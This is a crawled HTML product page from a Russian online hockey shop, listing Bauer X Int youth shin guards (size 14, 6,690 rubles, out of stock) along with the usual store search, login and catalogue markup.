

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/shchitki-bauer-x-int
body_size: 14093
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Щитки хоккейные Bauer X Int подростковые</title>
<meta name="description" content="Щитки Bauer X Int">
<meta name="keywords" content="Щитки Bauer X Int">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1928565106","name":"Щитки Bauer X Int","price":6690,"brand":"Bauer","category":"Щитки"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '40e4c468bbffe40f250bdb150d9ac579', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/hokkejnaya-ekipirovka">Экипировка</a>   /   <a href="/internet-magazin/folder/schitki">Щитки</a>   /   Щитки Bauer X Int</div>                <h1>Щитки Bauer X Int</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1502301306":{"razmer_sitkov_filtr":{"35041011":["1928565106"]},"razmer_schitkov":{"244525106":["1928565106"]},"uroven":{"19994611":["1928565106"]}}},
    'apiHash' : {"getPromoProducts":"f2b581bbbab01c58820e298268b436d2","cartAddItem":"8cfc9f2fb5cf05262e4bb15e64bcacbc","getFolderCustomFields":"40e4c468bbffe40f250bdb150d9ac579","getSearchMatches":"8c36b84a6aaea7d241a72d8002d74192","getProductListItem":"a6e4c4503ea2b7067164c15c440cb666","cartRemoveItem":"af0667f088b4fa9f009f857d11b9d6a4","cartUpdate":"50abae1f95f5b53defb43c1ead5658bd","cartRemoveCoupon":"4d697bce76da699e1bfa58d0c14d5790","cartAddCoupon":"0b3ab48e46985af2f60f735b54dceaae","deliveryCalc":"d9716132fb4d5668f5cd1504ec1fa0c2","printOrder":"6b65271cfd43117d742c790b71fb9f36","cancelOrder":"fe9cf01a3211c438ca5926b6de0c9047","cancelOrderNotify":"b73a4919bb17e354b9dddfefd8ff9142","repeatOrder":"895c7431cbd0a1926239dd4d64d0e8aa","paymentMethods":"7dac66703addb210e8b4975142212e03","compare":"c05ffc833ddf5c98f2d0ece38532468b"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, '8cfc9f2fb5cf05262e4bb15e64bcacbc', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1928565106">
    <input type="hidden" name="product_id" value="1502301306">
    <input type="hidden" name="meta" value='{&quot;razmer_sitkov_filtr&quot;:&quot;35041011&quot;,&quot;razmer_schitkov&quot;:244525106,&quot;uroven&quot;:[&quot;19994611&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/shchitki_bauer_x_jr.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/KQQ1sOS8-5gvxbiWq4GVOQ/218r218/d/shchitki_bauer_x_jr.jpg" 
                alt="Щитки Bauer X Int"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>6&nbsp;690 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                14
                            </div>
                        </li>
                                                                                                                									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Возраст:</div>
                            <div class="card-option-param">
                                Подростковые
                            </div>
                        </li>
                                                                                                                									
		                                                                                    <li>
                        <div class="card-option-title">Профессионализм:</div>
                        <div class="card-option-param">
                                                                                                Любительский
                                                                                                                        </div>
                    </li>
                                                        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/shchitki_bauer_x_jr1.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/ohqyVUyPdz3jOJr3Zi-R9A/48r48/d/shchitki_bauer_x_jr1.jpg') 50% 50% no-repeat;" alt="Щитки Bauer X Int" title="Щитки Bauer X Int" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/schitki">Щитки</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
                    <li>
                <a href="#tabs-2">Параметры</a>
            </li>
        
        
                                                                                                                                                                                                                                              

    </ul>
    <div class="product-desc">
        
                    <div class="desc-area" id="tabs-2">
                <table class="shop2-product-params-list" border="0" cellspacing="0" cellpadding="0"><tr class="even"><th>Размер</th><td>14</td></tr><tr class="add"><th>Возраст</th><td>Подростковые</td></tr><tr class="even"><th>Профессионализм</th><td>Любительский</td></tr></table>
                <div class="product-clear"></div>
            </div>
        
          

                                                                                                                 
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li class="sublevel opened"><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a><ul class="level-2"><li><a href="/internet-magazin/folder/bandazhi" >Бандажи</a></li><li><a href="/internet-magazin/folder/maski/vizory" >Визоры | Маски</a></li><li><a href="/internet-magazin/folder/zaschita-shei" >Защита шеи</a></li><li><a href="/internet-magazin/folder/zashchita-zapyastya" >Защита запястья</a></li><li><a href="/internet-magazin/folder/kapy" >Капы</a></li><li><a href="/internet-magazin/folder/nalokotniki" >Налокотники</a></li><li><a href="/internet-magazin/folder/nagrudniki" >Нагрудники</a></li><li><a href="/internet-magazin/folder/perchatki" >Перчатки</a></li><li><a href="/internet-magazin/folder/trusy" >Трусы</a></li><li class="opened active"><a href="/internet-magazin/folder/schitki" >Щитки</a></li></ul></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
